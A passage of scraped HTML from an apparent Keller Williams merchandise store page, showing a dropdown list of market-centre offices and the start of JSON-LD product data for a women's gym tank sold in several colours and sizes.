										MC873 &mdash; KW® SELECT REALTY (NS B4A)									</option>
							        									<option value="mc874">
										MC874 &mdash; KW® SIGNATURE (BAR, CA)									</option>
							        									<option value="mc875">
										MC875 &mdash; KW® EAST IDAHO (FALLS, ID)									</option>
							        									<option value="mc876">
										MC876 &mdash; KW® EDINA (EDINA, MN)									</option>
							        									<option value="mc877">
										MC877 &mdash; KW NJ METRO GROUP (MONTCLAIR, NJ)									</option>
							        									<option value="mc878">
										MC878 &mdash; KW® NORCO / ONTARIO (NORCO, CA)									</option>
							        									<option value="mc879">
										MC879 &mdash; KW® 1ADVANTAGE (BETTENDORF, IA)									</option>
							        									<option value="mc879bc1">
										MC879BC1 &mdash; KW® 1ADVANTAGE (DUBUQUE, IA)									</option>
							        									<option value="mc879bc2">
										MC879BC2 &mdash; KW® ADVANTAGE (Bettendorf, IA)									</option>
							        									<option value="mc88">
										MC88 &mdash; KW® CLIENTS’ CHOICE REALTY (SPRINGS, CO)									</option>
							        									<option value="mc880">
										MC880 &mdash; KW® SAN DIEGO EAST FOOTHILLS (CAJON, CA)									</option>
							        									<option value="mc881">
										MC881 &mdash; KW® REALTY LANDMARK II (HEIGHTS, NY)									</option>
							        									<option value="mc882">
										MC882 &mdash; KW® ST. PETE (PETERSBURG, FL)									</option>
							        									<option value="mc883">
										MC883 &mdash; KW® EXCLUSIVE (PITTSBURGH PA)									</option>
							        									<option value="mc884">
										MC884 &mdash; KW METRO CENTER (MIDLOTHIAN, VA)									</option>
							        									<option value="mc885">
										MC885 &mdash; KW® NORTH VALLEY (RANCH, CA)									</option>
							        									<option value="mc886">
										MC886 &mdash; KW® CHESTERFIELD (Chesterfield, MO)									</option>
							        									<option value="mc887">
										MC887 &mdash; KW® VILLAGE SQUARE (RIDGEWOOD, NJ)									</option>
							        									<option value="mc888">
										MC888 &mdash; KW® NYC - MANHATTAN (YORK, NY)									</option>
							        									<option value="mc889">
										MC889 &mdash; KW® MOUNTAIN PROPERTIES (EDWARDS, CO)									</option>
							        									<option value="mc89">
										MC89 &mdash; KW® REAL ESTATE, LLC (TREE, CO)									</option>
							        									<option value="mc890">
										MC890 &mdash; KW® LIFESTYLES REALTY (ON N6J)									</option>
							        									<option value="mc891">
										MC891 &mdash; KW® PACIFIC PLAYA (ANGELES, CA)									</option>
							        									<option value="mc892">
										MC892 &mdash;  Keller Williams® Capital Realty (Helena, MT)									</option>
							        									<option value="mc892bc">
										MC892BC &mdash; KW® Copper Realty (Butte, MT)									</option>
							        									<option value="mc892bc1">
										MC892BC1 &mdash; KW® Northen Montana Realty (Falls, MT)									</option>
							        									<option value="mc893">
										MC893 &mdash; KW® ELITE PENINSULA (NEWS, VA)									</option>
							        									<option value="mc894">
										MC894 &mdash; KW® DEVON-WAYNE (WAYNE, PA)									</option>
							        									<option value="mc895">
										MC895 &mdash; KW® PACIFIC ESTATES (BEACH, CA)									</option>
							        									<option value="mc896">
										MC896 &mdash; KW® TRI-LAKES (BRANSON, MO)									</option>
							        									<option value="mc897">
										MC897 &mdash; KW® PREMIER PROPERTIES (WESTFIELD, NJ)									</option>
							        									<option value="mc898">
										MC898 &mdash; KW® EXPERIENCE REALTY (MURRAY, KY)									</option>
							        									<option value="mc899">
										MC899 &mdash; KW® EVANSVILLE (EVANSVILLE, IN)									</option>
							        									<option value="mc90">
										MC90 &mdash;  (200	Grand Junction)									</option>
							        									<option value="mc900">
										MC900 &mdash; GO KW® REALTY SANTA FE - SANTAFEKW.COM (FE, NM)									</option>
							        									<option value="mc900bc">
										MC900BC &mdash; KW® REALTY (FARMINGTON, NM)									</option>
							        									<option value="mc901">
										MC901 &mdash; KW® ANAHEIM HILLS | YORBA LINDA (LINDA, CA)									</option>
							        									<option value="mc902">
										MC902 &mdash; KW® REDLANDS (REDLANDS, CA)									</option>
							        									<option value="mc903">
										MC903 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc1">
										MC903BC1 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc2">
										MC903BC2 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc3">
										MC903BC3 &mdash; KW® JERSEY SHORE (AVALON, NJ)									</option>
							        									<option value="mc903bc4">
										MC903BC4 &mdash; KW® JERSEY SHORE (CREST, NJ)									</option>
							        									<option value="mc904">
										MC904 &mdash; KW® EDGE REALTY, BROKERAGE (ON L7N)									</option>
							        									<option value="mc905">
										MC905 &mdash; KW® CAPITAL PROPERTIES (BETHESDA, MD)									</option>
							        									<option value="mc906">
										MC906 &mdash; KW® GLENDORA (GLENDORA, CA)									</option>
							        									<option value="mc907">
										MC907 &mdash; KW® CINCINNATI METRO NORTHEAST (MASON, OH)									</option>
							        									<option value="mc908">
										MC908 &mdash; KW® SAN DIEGO SIGNATURE (DIEGO, CA)									</option>
							        									<option value="mc909">
										MC909 &mdash; KW® HUDSON VALLEY UNITED (MIDDLETOWN, NY)									</option>
							        									<option value="mc91">
										MC91 &mdash; KW® CITY-VIEW (SAN ANTONIO)									</option>
							        									<option value="mc910">
										MC910 &mdash; KW® COASTAL LIVING (ENGLEWOOD, FL)									</option>
							        									<option value="mc912">
										MC912 &mdash; KW® ELITE PARTNERS III REALTY (CLERMONT, FL)									</option>
							        									<option value="mc912bc">
										MC912BC &mdash; KW® REALTY ELITE PARTNERS IV (DORA, FL)									</option>
							        									<option value="mc913">
										MC913 &mdash; KW® NAPLES (NAPLES, FL)									</option>
							        									<option value="mc914">
										MC914 &mdash; KW® REALTY METROPOLITAN (MORRISTOWN, NJ)									</option>
							        									<option value="mc915">
										MC915 &mdash; KW® MONMOUTH OCEAN (JACKSON, NJ)									</option>
							        									<option value="mc916">
										MC916 &mdash; KW® GREATER DES MOINES (MOINES, IA)									</option>
							        									<option value="mc917">
										MC917 &mdash; KW® PENINSULA ESTATES (BURLINGAME, CA)									</option>
							        									<option value="mc918">
										MC918 &mdash; KW® GULF BEACHES (ISLAND, FL)									</option>
							        									<option value="mc92">
										MC92 &mdash; KW® DALLAS METRO NORTH (MOUND, TX)									</option>
							        									<option value="mc920">
										MC920 &mdash; KW® REALTY NYC GROUP (BRONX, NY)									</option>
							        									<option value="mc921">
										MC921 &mdash; KW® LYNCHBURG (FOREST, VA)									</option>
							        									<option value="mc922">
										MC922 &mdash; KW® BROOKLYN (BROOKLYN, NY)									</option>
							        									<option value="mc923">
										MC923 &mdash; KW® SIOUX FALLS (FALLS, SD)									</option>
							        									<option value="mc924">
										MC924 &mdash; KW® LAKE CHARLES (CHARLES, LA)									</option>
							        									<option value="mc925">
										MC925 &mdash; KW® EAST MONMOUTH (SHREWSBURY, NJ)									</option>
							        									<option value="mc926">
										MC926 &mdash; KW® EXPERIENCE REALTY BROKERAGE (ON L4N)									</option>
							        									<option value="mc927">
										MC927 &mdash; KW® CO-ELEVATION REALTY (ON M6S)									</option>
							        									<option value="mc928">
										MC928 &mdash; KW® ROCHESTER TROY (ROCHESTER, MI)									</option>
							        									<option value="mc929">
										MC929 &mdash; KW® MISSISSAUGA (ON L5C)									</option>
							        									<option value="mc93">
										MC93 &mdash; KW® LEGACY (PLANO, TX)									</option>
							        									<option value="mc930">
										MC930 &mdash; KW® TORONTO (ON M5V)									</option>
							        									<option value="mc931">
										MC931 &mdash; KW® SARATOGA - LOS GATOS ESTATES (GATOS, CA)									</option>
							        									<option value="mc932">
										MC932 &mdash; KW® GRAND RAPIDS NORTH (RAPIDS, MI)									</option>
							        									<option value="mc933">
										MC933 &mdash; KW® GREENSBORO NORTH (GREENSBORO, NC)									</option>
							        									<option value="mc934">
										MC934 &mdash; KW® CHARLESTON WEST ASHLEY (CHARLESTON, SC)									</option>
							        									<option value="mc934bc">
										MC934BC &mdash; KW® KEY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc2">
										MC934BC2 &mdash; ChuckTown Homes Powered by Keller Williams® (Charleston, SC)									</option>
							        									<option value="mc934bc3">
										MC934BC3 &mdash; The Gabel Groups Powered by Keller Williams (Summerville, SC)									</option>
							        									<option value="mc934bc4">
										MC934BC4 &mdash; KW® PARKWAY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc5">
										MC934BC5 &mdash; The Husted Team Powered by Keller Williams  (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc6">
										MC934BC6 &mdash; The Shawn Cleary Team Powered by Keller Williams (CHARLESTON, SC)									</option>
							        									<option value="mc935">
										MC935 &mdash; KW® SUN VALLEY SOUTHERN IDAHO (FALLS, ID)									</option>
							        									<option value="mc936">
										MC936 &mdash; KW® BLACK DIAMOND REALTY (BC V5J)									</option>
							        									<option value="mc937">
										MC937 &mdash; KW® MONTREAL, QC (QC H3B)									</option>
							        									<option value="mc938">
										MC938 &mdash; KW® HUNTINGTON BEACH (BEACH, CA)									</option>
							        									<option value="mc939">
										MC939 &mdash; KW® GOLD COAST (MANHASSET, NY)									</option>
							        									<option value="mc94">
										MC94 &mdash; KW® REALTY SERVICES (MANDEVILLE, LA)									</option>
							        									<option value="mc940">
										MC940 &mdash; KW® EXCEL REALTY (WESTERVILLE, OH)									</option>
							        									<option value="mc941">
										MC941 &mdash; KW® CAPITAL REALTY (BRUNSWIXK E3C)									</option>
							        									<option value="mc942">
										MC942 &mdash; KW® VALLEY REALTY (LAKE, NJ)									</option>
							        									<option value="mc943">
										MC943 &mdash; KW® WASHINGTON TOWNSHIP (SEWELL, NJ)									</option>
							        									<option value="mc943bc">
										MC943BC &mdash; KW® MAIN STREET (COLLINGSWOOD, NJ)									</option>
							        									<option value="mc943bc2">
										MC943BC2 &mdash; KW® HOMETOWN REALTY (HILL, NJ)									</option>
							        									<option value="mc944">
										MC944 &mdash; KW® DULLES (STERLING, VA)									</option>
							        									<option value="mc945">
										MC945 &mdash; KW® MIDDLE GEORGIA (ROBINS, GA)									</option>
							        									<option value="mc946">
										MC946 &mdash; KW® HONOLULU (HONOLULU, HI)									</option>
							        									<option value="mc947">
										MC947 &mdash; KW® PORT ST. LUCIE (LUCIE, FL)									</option>
							        									<option value="mc948">
										MC948 &mdash; KW® CITY LIFE REALTY (HOBOKEN, NJ)									</option>
							        									<option value="mc949">
										MC949 &mdash; KW UNITED (CHURCH, VA)									</option>
							        									<option value="mc94bc">
										MC94BC &mdash; KW® REALTY SERVICES (Hammond, LA)									</option>
							        									<option value="mc94bc2">
										MC94BC2 &mdash; KW® REALTY SERVICES TYLERTOWN (Tylertown, MS)									</option>
							        									<option value="mc94bc3">
										MC94BC3 &mdash; KW® REALTY SERVICES (McComb, MS)									</option>
							        									<option value="mc950">
										MC950 &mdash; KW® DOWNTOWN LA (ANGELES, CA)									</option>
							        									<option value="mc951">
										MC951 &mdash; KW® WHITTIER (WHITTIER, CA)									</option>
							        									<option value="mc952">
										MC952 &mdash; KW® REALTY SOUTHWEST ASSOCIATES, LLC (DURANGO, CO)									</option>
							        									<option value="mc953">
										MC953 &mdash; KW® ON THE WATER SARASOTA (SARASOTA, FL)									</option>
							        									<option value="mc954">
										MC954 &mdash; KW® PREFERRED (COLUMBIA, SC)									</option>
							        									<option value="mc955">
										MC955 &mdash; KW® ATLANTIC PARTNERS SOUTHSIDE (JACKSONVILLE, FL)									</option>
							        									<option value="mc956">
										MC956 &mdash; KW® SAN CARLOS (CARLOS, CA)									</option>
							        									<option value="mc957">
										MC957 &mdash; KW® UPSTATE NY PROPERTIES (ONEONTA, NY)									</option>
							        									<option value="mc958">
										MC958 &mdash; KW® COMMONWEALTH (LEXINGTON, KY)									</option>
							        									<option value="mc959">
										MC959 &mdash; KW® GREEN BAY (PERE, WI)									</option>
							        									<option value="mc959bc1">
										MC959BC1 &mdash; KW® MANITOWOC (MANITOWOC, WI)									</option>
							        									<option value="mc959bc2">
										MC959BC2 &mdash; KW® UPPER PENINSULA (MANISTIQUE, MI)									</option>
							        									<option value="mc959bc3">
										MC959BC3 &mdash; KW® EMPOWER (SHEBOYGAN, WI)									</option>
							        									<option value="mc96">
										MC96 &mdash; KW® PREFERRED REALTY (WESTMINSTER, CO)									</option>
							        									<option value="mc960">
										MC960 &mdash; KW® LEGACY (TOWSON, MD)									</option>
							        									<option value="mc961">
										MC961 &mdash; KW® CAPITAL PROPERTIES (ROCKVILLE, MD)									</option>
							        									<option value="mc963">
										MC963 &mdash; KW® HAMILTON (ON L8L)									</option>
							        									<option value="mc964">
										MC964 &mdash; KW® TOWN LIFE (TENAFLY, NJ)									</option>
							        									<option value="mc965">
										MC965 &mdash; KW® REALTY CONSULTANTS (SPRINGS, FL)									</option>
							        									<option value="mc966">
										MC966 &mdash; KW® ANKENY (ANKENY, IA)									</option>
							        									<option value="mc967">
										MC967 &mdash; KW® NORTHERN COLORADO (COLLINS, CO)									</option>
							        									<option value="mc968">
										MC968 &mdash; KW® BLACK HILLS (CITY, SD)									</option>
							        									<option value="mc968bc">
										MC968BC1 &mdash; KW® REALTY FRONTIER (CHEYENNE, WY)									</option>
							        									<option value="mc968bc2">
										MC968BC2 &mdash; KW® WESTERN TRAILS (CASPER, WY)									</option>
							        									<option value="mc969">
										MC969 &mdash; KW® OUTAOUAIS-GATINEAU (QC J8Y)									</option>
							        									<option value="mc970">
										MC970 &mdash; KW® PRESTIGE (BEACONSFIELD, QUEBEC)									</option>
							        									<option value="mc971">
										MC971 &mdash; KW® LAKE OF THE OZARKS (OZARK, MO)									</option>
							        									<option value="mc972">
										MC972 &mdash; KW® MILWAUKEE NORTH SHORE (BAY, WI)									</option>
							        									<option value="mc973">
										MC973 &mdash; KW® GREAT SMOKIES (WAYNESVILLE, NC)									</option>
							        									<option value="mc973bc1">
										MC973BC1 &mdash; KW® FRANKLIN (FRANKLIN, NC)									</option>
							        									<option value="mc973bc2">
										MC973BC2 &mdash; KW® SYLVA (SYLVA, NC)									</option>
							        									<option value="mc973bc3">
										MC973BC3 &mdash; KW® BRYSON CITY (CITY, NC)									</option>
							        									<option value="mc973bc4">
										MC973BC4 &mdash; KW® CASHIERS (Cashiers, NC)									</option>
							        									<option value="mc974">
										MC974 &mdash; KW® WINTER PARK (PARK, FL)									</option>
							        									<option value="mc975">
										MC975 &mdash; KW® PREMIER (KANNAPOLIS, NC)									</option>
							        									<option value="mc976">
										MC976 &mdash; KW® SILICON CITY (JOSE, CA)									</option>
							        									<option value="mc977">
										MC977 &mdash; KW® SACRAMENTO (SACRAMENTO, CA)									</option>
							        									<option value="mc978">
										MC978 &mdash; KW® INNOVATE WILMINGTON (WILMINGTON, NC)									</option>
							        									<option value="mc978bc1">
										MC978BC1 &mdash; KW® INNOVATE OCEAN ISLE BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc2">
										MC978BC2 &mdash; KW® INNOVATE CAROLINA BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc3">
										MC978BC3 &mdash; KW® INNOVATE OAK ISLAND (ISLAND, NC)									</option>
							        									<option value="mc978bc4">
										MC978BC4 &mdash; KW® INNOVATE HAMPSTEAD (HAMPSTEAD, NC)									</option>
							        									<option value="mc978bc5">
										MC978BC5 &mdash; KW® INNOVATE JACKSONVILE (JACKSONVILLE, NC)									</option>
							        									<option value="mc979">
										MC979 &mdash; KW® COVINA (COVINA, CA)									</option>
							        									<option value="mc98">
										MC98 &mdash; KW® REALTY THE MARKETPLACE (HENDERSON, NV)									</option>
							        									<option value="mc980">
										MC980 &mdash; KW® N. TUSTIN (TUSTIN, CA)									</option>
							        									<option value="mc981">
										MC981 &mdash; KW® CERRITOS (CERRITOS, CA)									</option>
							        									<option value="mc982">
										MC982 &mdash; KW® GATEWAY (BALTIMORE, MD)									</option>
							        									<option value="mc983">
										MC983 &mdash; KW® NEWTOWN (NEWTOWN, PA)									</option>
							        									<option value="mc984">
										MC984 &mdash; KW® MOORESTOWN (MOORESTOWN, NJ)									</option>
							        									<option value="mc985">
										MC985 &mdash; KW® YELLOWSTONE PROPERTIES (BILLINGS, MT)									</option>
							        									<option value="mc986">
										MC986 &mdash; Keller Williams ® Realty Lone Star (GEORGETOWN, TX)									</option>
							        									<option value="mc987">
										MC987 &mdash; KW® SEMINOLE (SEMINOLE, FL)									</option>
							        									<option value="mc988">
										MC988 &mdash; KW® FORT MYERS (MYERS, FL)									</option>
							        									<option value="mc988bc">
										MC988BC &mdash; KW® FORT MYERS (Sebring, FL)									</option>
							        									<option value="mc989">
										MC989 &mdash; KW® PREMIER (CLARKSTON, MI)									</option>
							        									<option value="mc989bc">
										MC989BC &mdash; KW® PREFERRED PROPERTIES (SAGINAW, MI)									</option>
							        									<option value="mc99">
										MC99 &mdash; KW® SONORAN LIVING - PHOENIX (PHOENIX, AZ)									</option>
							        									<option value="mc990">
										MC990 &mdash; KW® FARRAGUT/HARDIN VALLEY (KNOXVILLE, TN)									</option>
							        									<option value="mc991">
										MC991 &mdash; KW® ELITE (PRAIRIE, MN)									</option>
							        									<option value="mc992">
										MC992 &mdash; KW® REAL ESTATE (CLINTON, NJ)									</option>
							        									<option value="mc994">
										MC994 &mdash; KW® ELITE (SALEM, NC,)									</option>
							        									<option value="mc995">
										MC995 &mdash; KW® LAGUNA NIGUEL-LAGUNA BEACH (Niguel, CA)									</option>
							        									<option value="mc996">
										MC996 &mdash; KW® SIOUXLAND (CITY, IA)									</option>
							        									<option value="mc997">
										MC997 &mdash; KW® YUMA (YUMA, AZ)									</option>
							        									<option value="mc998">
										MC998 &mdash; KW® SHORE PROPERTIES (RIVER, NJ)									</option>
							        									<option value="mc998bc1">
										MC998BC1 &mdash; KW® SHORE PROPERTIES (LAVALLETTE, NJ)									</option>
							        									<option value="mc998bc2">
										MC998BC2 &mdash; KW® SHORE PROPERTIES (BARNEGAT, NJ)									</option>
							        									<option value="mc999">
										MC999 &mdash; KW® DYNAMIK (LAVAL, QC)									</option>
							        									<option value="mcgo">
										MCGO &mdash; KW® GO NETWORK (MOUND, TX)									</option>
							        									<option value="mckwwc02">
										MCKWWC02 &mdash; KW® REALTY NORTHWEST (CARTERSVILLE, GA)									</option>
							        									<option value="mckwwc03">
										MCKWWC03 &mdash; KW® Realty Northwest (ROME, GA)									</option>
							        									<option value="mckwwc05">
										MCKWWC05 &mdash; KW® PREMIER NORTH GEORGIA (Calhoun, GA)									</option>
							        					</select>
				</div>
			</div>
		</div>
    		<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"ProductGroup","@id":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/#product","name":"KW Rainbow Network | Gym Shirt Women","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/","description":"Women’s Perfect Tri ® Racerback Tank\r\nThe perfect mixture of softness, comfort and easy wear.\r\n4.5-ounce, 50/25/25 poly/combed ring-spun cotton/rayon, 32 singles\r\nTear-away label\r\nBack neck tape\r\n1x1 rib knit neck and armholes\r\nCurved hem\r\nVinyl logo installation","image":[{"@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#primaryimage"},{"@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_ally_black-scaled.jpg"},{"@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_ally_black-scaled.jpg"},{"@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_ally_black-scaled.jpg"},{"@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_ally_black-scaled.jpg"},{"@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_ally_black-scaled.jpg"},{"@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_ally_black-scaled.jpg"},{"@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_ally_black-scaled.jpg"},{"@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_ally_black-scaled.jpg"},{"@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_ally_white-scaled.jpg"},{"@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_ally_white-scaled.jpg"},{"@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_ally_white-scaled.jpg"},{"@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_ally_white-scaled.jpg"},{"@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_ally_white-scaled.jpg"},{"@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_ally_white-scaled.jpg"},{"@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_ally_white-scaled.jpg"},{"@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_ally_white-scaled.jpg"},{"@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_black-scaled.jpg"},{"@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_black-scaled.jpg"},{"@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_black-scaled.jpg"},{"@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_black-scaled.jpg"},{"@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_black-scaled.jpg"},{"@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_black-scaled.jpg"},{"@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_black-scaled.jpg"},{"@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_black-scaled.jpg"},{"@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_white-scaled.jpg"},{"@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_white-scaled.jpg"},{"@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_white-scaled.jpg"},{"@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_white-scaled.jpg"},{"@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_white-scaled.jpg"},{"@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_white-scaled.jpg"},{"@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_white-scaled.jpg"},{"@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_white-scaled.jpg"}],"sku":"KWRNGSW","productGroupID":"KWRNGSW","variesBy":["https://www.schema.org/color","https://www.schema.org/size"],"hasVariant":[{"@type":"Product","@id":"https://shopbkco.com/#/product/442740-0","name":"KW Rainbow Network | Gym Shirt Women - kwrn-ally / black / xs","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-ally&attribute_pa_color=black&attribute_pa_size=xs","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_ally_black-scaled.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_black-scaled.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_black-scaled.jpg","width":2560,"height":1707},"color":"black","size":"xs","sku":"KWRNGSW-AB-XS","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/442740-0","name":"KW Rainbow Network | Gym Shirt Women - kwrn-ally / black / xs","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-ally&attribute_pa_color=black&attribute_pa_size=xs","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/442740-1","name":"KW Rainbow Network | Gym Shirt Women - kwrn-ally / black / s","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-ally&attribute_pa_color=black&attribute_pa_size=s","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_ally_black-scaled.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_black-scaled.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_black-scaled.jpg","width":2560,"height":1707},"color":"black","size":"s","sku":"KWRNGSW-AB-S","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/442740-1","name":"KW Rainbow Network | Gym Shirt Women - kwrn-ally / black / s","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-ally&attribute_pa_color=black&attribute_pa_size=s","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/442740-2","name":"KW Rainbow Network | Gym Shirt Women - kwrn-ally / black / m","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-ally&attribute_pa_color=black&attribute_pa_size=m","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_ally_black-scaled.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_black-scaled.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_black-scaled.jpg","width":2560,"height":1707},"color":"black","size":"m","sku":"KWRNGSW-AB-M","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/442740-2","name":"KW Rainbow Network | Gym Shirt Women - kwrn-ally / black / m","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-ally&attribute_pa_color=black&attribute_pa_size=m","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/442740-3","name":"KW Rainbow Network | Gym Shirt Women - kwrn-ally / black / l","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-ally&attribute_pa_color=black&attribute_pa_size=l","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_ally_black-scaled.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_black-scaled.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_black-scaled.jpg","width":2560,"height":1707},"color":"black","size":"l","sku":"KWRNGSW-AB-L","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/442740-3","name":"KW Rainbow Network | Gym Shirt Women - kwrn-ally / black / l","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-ally&attribute_pa_color=black&attribute_pa_size=l","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/442740-4","name":"KW Rainbow Network | Gym Shirt Women - kwrn-ally / black / xl","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-ally&attribute_pa_color=black&attribute_pa_size=xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_ally_black-scaled.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_black-scaled.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_ally_black-scaled.jpg","width":2560,"height":1707},"color":"black","size":"xl","sku":"KWRNGSW-AB-XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/442740-4","name":"KW Rainbow Network | Gym Shirt Women - kwrn-ally / black / xl","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-ally&attribute_pa_color=black&attribute_pa_size=xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/442740-5","name":"KW Rainbow Network | Gym Shirt Women - 